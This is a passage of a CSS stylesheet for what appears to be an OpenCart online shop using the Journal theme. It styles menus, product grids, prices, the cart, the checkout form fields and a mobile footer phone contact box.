    width: 25%;
}
.product-wrapper input[name="quantityshower"] {
    border: 0 none;
    float: left;
    height: 28px !important;
    min-height: 28px !important;
    line-height: 28px;
    margin: 0;
    text-align: center;
    width: 47%;
	padding: 0px 0px;
}

.mega-menu div > h3:hover { 
	background-color: #FECB31;
}
.mega-menu div > h3:hover a { 
	color: #E3010F;
}
@media only screen and (min-width: 981px) {
	.super-menu > li > a span {
		font-size: 14px;
		display: block;
		height: 47px;
		padding: 5px 0px;
		line-height: 1.2;
		color: #fff;
		text-align: center;
		white-space: normal;
	}
	.super-menu > li > a {
		line-height: 1.2;	
		white-space: normal;
		vertical-align: middle;
	}
	
	.journal-header-center .journal-menu,
	.journal-header-center .journal-menu-bg,
	.journal-header-center .mobile-trigger,
	ul.menu-centered{
	height:47px;
	}
	.journal-header-center .mobile-trigger,
	.journal-header-center .super-menu > li > a{
	line-height:47px;
	}
	.journal-header-center .journal-language form .dropdown-menu,
	.journal-header-center .journal-currency form .dropdown-menu{
	top:47px;
	}
	.is-sticky .journal-header-center .journal-menu,
	.is-sticky .journal-header-center .journal-menu-bg,
	.is-sticky .journal-header-center .mobile-trigger{
	height:47px;
	}
	.is-sticky .journal-header-center .mobile-trigger,
	.is-sticky .journal-header-center .super-menu > li > a{
	line-height:47px;
	}
	
	li#main-menu-item-2 {
		width: 7%;
	}
	li#main-menu-item-3 {
		width: 9%;
	}
	li#main-menu-item-4 {
		width: 7%;
	}
	li#main-menu-item-5 {
		width: 9%;
	}
	li#main-menu-item-6 {
		width: 9%;
	}
	li#main-menu-item-7 {
		width: 8%;
	}
	li#main-menu-item-8 {
		width: 8%;
	}
	li#main-menu-item-9 {
		width: 8%;
	}
	li#main-menu-item-10 {
		width: 7%;
	}
	li#main-menu-item-11 {
		width: 7%;
	}
	li#main-menu-item-12 {
		width: 6%;
	}
	
}

.mega-menu-categories .mega-menu-item ul li a {
    font-size: 15px;
	line-height: 20px;
}
.mega-menu-categories .mega-menu-item ul li {
    padding-bottom: 5px;
}

.side-column .journal-sf .box-heading, .oc-filter a.list-group-item {
    color: #fff;
}
.product-grid-item .cart {
	padding: 0px 0px;
	margin: 0px 0px;
}
.product-grid-item .cart a.button {
	display: inline-block;
	min-width: 160px;
	width: auto;
	display: block;
	border-radius: 0 !important;
	padding: 0px;
	
}
@media only screen and (max-width: 767px) {
	.product-grid-item .cart a.button {
		min-width: 100px;
	}
}
@media only screen and (max-width: 800px) {
	#logo a img {
		max-width: 250px;
	}
}
@media only screen and (max-width: 350px) {
	.product-grid-item .button-cart-text {
		display: none;
	}
}
.product-grid-item .button-left-icon {
	display: inline-block;
}
.product-grid-item .cart:not(.enquiry-button) i::before {
    font-size: 17px;
}
.quickview .cart  .buttons {
	float: none !important;
}
.product-info .right .cart div.action-buttons .button {
	float: none;
    width: 100%;
}
#cart .heading a > span {
	color: #6e6d72;
}
.action-buttons .outofstock {
	display: block;
	float: none;
}

@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet header .journal-menu .mobile-menu > li > a {
   padding: 10px 5px;
   border-top: 1px solid grey;
   border-bottom: 1px solid grey;
}
.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus {
    width:60px;
	height: 36px;
	margin: 1px 0px;
}
}

.product-grid-item .image > a img {
	max-width: 250px;
	margin: 0px auto;
}
.fbox-title.box-heading {
	color: #ffffff;
}
.side-column .box-content li a, .side-column .box-category li a {
    padding-left: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    padding-right: 5px;
	font-size: 15px;
}
.side-column .box-content li a:hover, .side-column .box-category li a:hover {
	color: #e3010f;
}
.side-column .journal-sf .box ul li {
    padding-top: 3px;
    padding-bottom: 3px;
}
.journal-sf .box-content {
    max-height: 300px;
}
.sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after {
    color: #ffffff;
}
.sf-icon .sf-reset-icon:after {
    top: 0px;
    right: 10px;
}
.pagination   {
    font-size: 14px;
}
.product-grid-item .name {
   max-height: 50px;
   overflow: hidden;
}
.product-grid-item .name a, .posts h2 a {
   font-family: "Open Sans", sans-serif;
}
.product-grid-item .price, .product-grid-item .price-new {
    color: #e3010f;
	font-weight: bold;
}
.product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old {
    color: #000000;
}
.price-razfasovka {
	 color: #000000;
}
.product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price {
    font-family: "Open Sans", sans-serif;
    color: #e3010f;
	font-weight: bold;
	font-size: 24px;
}
.quickview-button {
    position: absolute;
    z-index: 999;
    top: 50%;
    left: 0%;
	width: 100%;
    -webkit-transform: none;
    transform: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.product-grid-item .quickview-button .button {
    border-radius: 0px;
    background-color: rgb(109, 110, 114);
	color: #ffffff;
	font-size: 13px;
}
.quickview  #tab-description { display: none; }
.quickview  .action-buttons { padding-top: 20px;     padding-bottom: 5px; }
#button-cart, .product-info .right .cart div .button.enquiry-button {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
}
#button-cart .button-cart-text:before, #button-cart .button-cart-text:after {
    font-size: 20px;
}
.product-info .product-options .action-buttons .button {
	margin-top: 20px;
	margin-bottom: 20px;
	display: block;
	float: none;
}
.product-info .right .price-old {
    background: transparent;
    color: #000000;
}
.product-info .right .wishlist-compare .links a {
    color: #ffffff;
	font-family: "Open Sans", sans-serif;
}
.product-info .left .image > a {
    display: table;
    width: auto;
	max-width: 100%;
	text-align: center;
	margin: 0px auto;
}
.journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected {
    font-size: 16px;
    color: #ffffff;
}
div.compare {
	display: none !important;
}
.label-sale {
	font-size: 14px;
}
.button, #quickcheckout .button, .modal-footer .btn {
	color: #ffffff;
}
#cart .cart-wrapper {
	font-size: 14px;
}
.ui-pnotify-title {
	color:  #e3010f;
	font-family: "Open Sans", sans-serif;
}
.button.notification-checkout {
	display: none;
}
.ui-pnotify-text {
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
}
.mini-cart-total .button {
	min-width: 60%;
}
.action-area h3 {
   font-family: "Open Sans", sans-serif;
   background-color: rgb(109, 110, 114);
}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status {
    font-family: "Open Sans", sans-serif;
   background-color: rgb(109, 110, 114);
   color: #ffffff;
}
.btn-default.button {
	 background-color: rgb(109, 110, 114);
	 color: #ffffff;
}
.mega-menu div > h3 a 
{
	color: #ffffff !important;
	font-family: "Open Sans", sans-serif;
	font-size: 13px;
}
.mega-menu div > h3 a:hover {
	color: #000000 !important;
}
.box-sections ul li a {
	color: #ffffff;
}

.full-width {
	width: 100% !important;
	min-width: 100% !important;
	display: block !important;
}
.cart-info td.full-width.text-left {
	text-align: left !important;
}
.d-table-row {
	display: table-row !important;
}
.visible-xs {
	display: none !important;
}
@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
	.visible-xs {
		display: block !important;
	}
	.d-table-row {
		display: table-row !important;
	}
	.quick-checkout-page .col-xs-22, 
	.quick-checkout-page .col-md-55, 
	.quick-checkout-page .col-xs-55 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.cart-info .full-width .text-left {
		text-align: left !important;
	}
}

.no-padding {
	padding: 0px 0px !important;
}

@media (max-width: 767px) {
	.journal-header-center .links a.goog-te-menu-value  {
		height: auto !important;
	}
}

.journal-header-center .journal-currency .dropdown-toggle {
    background-color: rgb(255, 255, 255);
}

/* changes 2022 */
@media (min-width: 768px) {
	#header #logo a {
		text-align: left;
	}
	#header #logo a img {
		position: relative;
		top: 0px;
		left: 0px;
		-webkit-transform: none;
		transform:none;
	}
	
	.journal-header-center .journal-search {
	  padding-right: 5px;
	}
	.journal-header-center #search {
		float: right;
	} 
	.journal-header-center #search, 
	.journal-header-center #cart {
	  max-width: 333px;
	} 
	.journal-header-center #cart {
		float: right;
	}
}

@media only screen and (min-width: 760px) and (max-width: 1215px) {
	.journal-header-center .journal-cart {
		width: calc(35% - 20px) !important;
		padding-right: 0 !important;
	}
}
@media (min-width: 1210px) {
	#header #logo a img {
		/* left: 10px; */
	}
}

.cms-block.xs-100.sm-100.md-100.lg-100.xl-100 {
  position: relative;
  padding-right: 0px !important;
  margin-bottom: 0px !important;
  margin: 0px 0px !important;
  font-family: "Open Sans", sans-serif;
}
.editor-content h1,
.editor-content h3 {
	font-family: "Open Sans", sans-serif !important;
}


.static-banner {
	text-align: center;
}
.static-banner .banner-title {
	text-align: center;
	font-size: 14px;
	padding-top: 5px;
	display: inline-block;
}

.cms-block.lg-33 .block-content-left .editor-content p  {
  margin-left: 60px;
}

#bottom-modules .journal2_cms_blocks .box.cms-blocks  {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
/*
@media (max-width: 1215px) {
	#bottom-modules > div:not(.gutter) {
	  padding-left: 0px !important;
	  padding-right: 0px !important;
	}
}*/

.phone-contact {
	color: #ffffff;
	border: 2px solid #e30613;
	display: block;
	padding: 10px;
	position: relative;
	font-size: 18px;
	vertical-align: middle;
	line-height: 20px;
	color: #ffffff;
	background-color: #e30613;
	border: 2px solid #e30613;
	border-radius: 20px;
	position: relative;
	margin-bottom: 10px;
	max-width: 200px;
	margin-left: auto;
	margin-right: auto;

}
.phone-contact i {
	font-size: 20px;
	background-color: #ffffff;
	color: #e30613 !important;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 2px;
	line-height: 35px;
	text-align: center;
}
.phone-contact:hover i {
  background-color: #e30613;
  color: #ffffff !important;
}

.phone-contact:hover {
  color: #e30613 !important;
  background-color: #ffffff !important;
  border: 2px solid #e30613;
}
.phone-contact:hover span {
  color: #e30613 !important;
}
.category-info {
	padding-bottom: 30px;
}

.checkout-content table.radio td:first-child {
  width: 40px;
}
/* ./ changes 2022 */

/* mobile footer */
#mobile-footer {
	display: block;
	position: fixed;
	bottom: 0px;
	left:0px;
	width: 100%;
	z-index: 100;
	text-align: center;
	box-sizing: border-box;
}
@media (min-width: 768px) {
	#mobile-footer {
		display: block;
	}
}
#mobile-footer #mobile-phonebox {
	display: block;
	position: relative;
	margin: 0px auto;
	margin-bottom: 5px;
	overflow:hidden;
	background-color: #ffffff;
	border-radius: 50px;
	height: 52px;
	z-index: 199;
	-webkit-box-shadow: 0 0px 9px rgba(57, 63, 72, 0.6);
	-moz-box-shadow: 0 0px 9px rgba(57, 63, 72, 0.6);
	box-shadow: 0 0px 9px rgba(57, 63, 72, 0.6);
	font-size: 14px;
	padding-left: 60px;
	text-align: left;
	width: 100%;
	max-width: 250px;
	border: 1px solid #ffffff;
	margin-right: 10px;
	box-sizing: border-box;
}
@media (min-width: 768px) {
	#mobile-footer #mobile-phonebox {
		margin: 0px auto;
		margin-left: 10px;
		margin-bottom: 20px;
	}
}
#mobile-footer #mobile-phonebox:hover {
	background-color: #8bac2a;
	color: #ffffff;
}

#mobile-footer #mobile-phonebox .call-number {
  font-size: 18px;
  font-weight: 600;
  display:block;
}
#mobile-phonebox .call-text {
	font-size: 13px;
}
#mobile-phonebox .call-box {
	text-align: left;
	display: inline-block;
	padding-top: 5px;
}
#mobile-phonebox i {
	position: absolute;
	top:0px;
	left:0px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 26px;
	border-radius: 50%;
	text-align: center;
	vertical-align:center;
	color: #ffffff;
	background-color: #8bac2a;
}
#mobile-footer #mobile-phonebox:hover i,
#mobile-footer #mobile-phonebox::active i {
	color: #8bac2a;
	background-color: #ffffff;
}
#mobile-phonebox .call-number,
#mobile-phonebox .call-text {
	display: inline-block;
}
span.title {
	font-weight: bold;
}
/* ./ mobile footer */
.refine-images .refine-image a span {
	font-size: 13px !important;
}
.cms-blocks.journal-cms-block-27 .blocks {
    margin-right: 0px !important;
}
#footer .column-text-wrap ul {
	padding-left: 0px;
	list-style: none;
}
#footer .column-text-wrap ul li {
	border-bottom: 1px dashed #9b9b9b;
	padding-bottom: 5px;
	padding-top:5px;
}
@media (max-width: 767px) {
	.filters.categories-filters {
		display: none;
	}
	
	.scroll-top {
	  bottom: 50px;
	}
}
@media (max-width: 1728px) {
	.bottom-footer {
	  height: 130px !important;
	}
}
@media (max-width: 645px) {
	.bottom-footer {
	  height: 140px !important;
	}
}
@media (max-width: 767px) {
	.mega-menu .mega-menu-item {
	  width: 100% !important;
	  max-width: 100% !important;
	  display: block !important;
	}
	
	.mega-menu div > h3 {
		border-color: #f4f4f4;
		background-color: #f4f4f4;
		color: #000000 !important;
	}
	.mega-menu div > h3 > a {
		border-top: 0px solid grey !important;
		color: #000000 !important;
		padding: 5px 5px !important;
	}
	.journal-menu .mobile-menu div li > a,
	.journal-menu .mobile-menu li ul li > a {
		border-top: 0px solid grey !important;
		border-bottom: 1px solid grey !important;
		color: #000000 !important;
		padding: 5px 5px !important;
		width: 100%;
		
	}
	
	.journal-menu .mobile-menu div li > a:hover, .journal-menu .mobile-menu li ul li > a:hover {
		color: #ffffff !important;
	}
	
	.mega-menu-item div > ul li > a:before, .mega-menu-item div > ul li > a::after {
		display: none !important;
	}
	.mega-menu-categories .mega-menu-item > div {
	  padding: 1px 3px !important;
	}
}

/* styling form elements */
div.radio,
div.checkbox {
  padding-left: 20px !important;
  padding-top: 0px !important;
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
div.radio input,
div.checkbox input {
  opacity: 0;
  position: absolute;
  z-index: 1;
  cursor: pointer;
  margin-left: -20px;
}
div.radio input:checked + label::before,
div.checkbox input:checked + label::before {
  border-color: #00a2e1;
}
div.radio input:checked + label::after,
div.checkbox input:checked + label::after {
  content: '';
  display: inline-block;
  position: absolute;
  width: 22px;
  height: 22px;
  left: 2px;
  top: 4px;
  margin-left: -20px;
  border: 1px solid #00a2e1;
  border-radius: 50%;
  background-color: #00a2e1;
  line-height: 22px;
}
div.radio input:checked + label::after {
  width: 14px;
  height: 14px;
  left: 4px;
  top: 6px;
  margin-left: -20px;
  line-height: 22px;
}
div.radio label,
div.checkbox label {
  display: inline-block !important;
  position: relative;
  padding-left: 10px;
  vertical-align: middle;
  line-height: 25px;
  font-size: 1em;
  width: 100%;
}
div.radio label::before,
div.checkbox label::before {
  content: '';
  display: inline-block;
  position: absolute;
  width: 22px;
  height: 22px;
  left: 0;
  top: 2px;
  margin-left: -20px;
  border: 1px solid #ccc;
  border-radius: 50%;
  background-color: #fff;
}
div.radio.disabled label,
div.checkbox.disabled label {
  color: #ccc;
}
div.radio.disabled label::before,
div.checkbox.disabled label::before {
  opacity: 0.54;
  border-color: #ccc;
}
div.checkbox input:checked + label::before {
  border-color: #00a2e1;
  background-color: #00a2e1;
}
div.checkbox input:checked + label::after {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 18px;
  color: #fff;
  top: 0;
  left: 1px;
  border-color: transparent;
  background-color: transparent;
}
div.checkbox label::before {
  border-radius: 3px;
}
.methodBox {
  border: solid 1px #cccccc !important;
  border-radius: 5px;
  margin-bottom: 5px;
  padding: 1px 10px;
  background-color: transparent;
}
.methodBox.selected {

    border: solid 1px #333333 !important;
    background-color: #f5f5f5;

}

textarea.form-control { 
	border-radius: 4px!important;
    border: 2px solid #ddd; 
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
	padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
	color: #333333;
}
.form-control:focus {
    border-color: #333333 !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/* ./styling form elements */

.quick-checkout-page .checkout-content {
  padding: 15px 15px;
  border: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: 0 1px 1px rgba(0,0,0,0.05);
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
select.form-control, input[type="text"].form-control, input[type="email"].form-control, input[type="tel"].form-control, input[type="password"].form-control {
  height: 42px;
  border-radius: 4px !important;
  border: 2px solid #d2d2d2;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
}
textarea.form-control {
	border-radius: 4px!important;
    border: 2px solid #ddd; 
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
	padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
	color: #333333;
}
.form-control:focus {
    border-color: #333333 !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

#content a, .modal-dialog a {
  overflow-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  word-break: break-word;
  -moz-hyphens: auto;
  hyphens: auto;
}
.quick-checkout-page .row .formFieldTitle {
  margin-top: 3px;
  margin-bottom: 0px;
  font-size: 16px;
  /*font-weight: bold;*/
  letter-spacing: 0.1px;
}
.price-razfasovka.categorygrid {
	display: block;
	text-align:center;
}